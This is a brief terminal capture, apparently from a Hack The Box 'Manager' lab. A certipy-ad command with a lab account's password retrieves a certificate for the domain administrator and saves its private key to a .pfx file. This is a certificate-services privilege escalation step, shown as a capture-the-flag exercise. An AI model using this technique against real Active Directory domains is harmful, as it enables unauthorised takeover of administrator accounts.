 ┌──(hallllow㉿parrot)-[~/HTB/Manager]-[htb 10.10.17.214]
└─$ certipy-ad req -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-CA -target 10.129.103.32 -dc-ip 10.129.103.32 -retrieve 20
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Retrieving certificate with ID 20
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '20.key'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'